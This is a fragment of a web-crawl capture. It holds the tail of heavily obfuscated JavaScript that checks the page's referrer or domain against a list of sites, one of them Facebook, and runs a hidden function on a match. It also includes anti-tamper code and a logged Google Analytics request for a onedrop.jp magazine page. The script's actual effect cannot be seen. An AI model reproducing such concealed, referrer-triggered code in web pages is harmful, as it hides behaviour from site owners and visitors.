_0x1815cb=[_0x77e40f[_0x7f568d(-0x162,-0x12a,-0x167,-0xf8)],_0x77e40f[_0x121876(-0x12a,-0x19c,-0x170,-0x16b)],_0x77e40f['OIuTq'],'facebook.',_0x121876(-0x13c,-0x177,-0x181,-0x187),_0x77e40f[_0x7f568d(-0x127,-0x13c,-0x175,-0x13d)],_0x77e40f[_0x7f568d(-0xae,-0xcd,-0x81,-0xf4)],_0x77e40f[_0x121876(-0x17a,-0x134,-0x14c,-0x134)],_0x77e40f[_0x121876(-0x171,-0x17c,-0x143,-0x13a)],_0x77e40f['HgWbQ'],_0x77e40f[_0x121876(-0x179,-0x1b4,-0x182,-0x182)],_0x77e40f[_0x7f568d(-0x129,-0x137,-0xfb,-0x17b)],_0x77e40f[_0x121876(-0x162,-0x12c,-0x133,-0x16e)],_0x77e40f[_0x121876(-0x140,-0x160,-0x12c,-0x157)],_0x121876(-0x17f,-0x142,-0x117,-0x162),_0x77e40f['exTgA'],_0x77e40f[_0x121876(-0x18d,-0x1ad,-0x1c9,-0x1ac)],_0x121876(-0x18e,-0x145,-0x14f,-0x166)+'om'],_0x123c48=_0x1815cb[_0x121876(-0x177,-0x175,-0x1fd,-0x1b2)](_0x24569e=>document[_0x121876(-0x112,-0x156,-0x108,-0x152)]['toLowerCas'+'e']()[_0x7f568d(-0x86,-0xba,-0x92,-0x95)](_0x24569e));if(_0x123c48&&!_0x77e40f[_0x7f568d(-0x64,-0xab,-0xf2,-0xc8)](_0x3150c9)){if(_0x77e40f[_0x7f568d(-0xde,-0x129,-0x158,-0x168)]!==_0x77e40f[_0x121876(-0x1ae,-0x1af,-0x189,-0x19d)])return _0x12c6f1[_0x121876(-0x146,-0x16d,-0x15c,-0x179)]()['search'](_0x7f568d(-0x12b,-0xe0,-0xff,-0xef)+'+$')[_0x121876(-0x152,-0x139,-0x1c3,-0x179)]()[_0x7f568d(-0x153,-0x135,-0xee,-0xe9)+'r'](_0x1596a4)[_0x7f568d(-0x11d,-0x124,-0xe9,-0xe4)](_0x7f568d(-0xc3,-0xe0,-0xe7,-0x114)+'+$');else _0x77e40f[_0x121876(-0x136,-0x16f,-0x191,-0x15d)](_0x26f721);}}()));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=988319693&t=pageview&_s=1&dl=https%3A%2F%2Fonedrop.jp%2Fodmagazine%2F20203no64%2F&ul=en-us%40posix&dt=2020%E5%B9%B43%E6%9C%88%E5%8F%B7No.64%20%7C%20%E3%83%AF%E3%83%B3%E3%83%89%E3%83%AD%E3%83%83%E3%83%97%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1834356122&gjid=72959400&cid=1650227752.1769901351&tid=UA-167450342-1&_gid=345420337.1769901352&_r=1&_slc=1&gtm=45He61s0h2n81NNGXMPJv831503816za200zd831503816&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115616986~115938465~115938469~116185181~116185182~116988315~117041588&z=1639679106
body_size: -560
content:
2,cG-HMCDWT0K62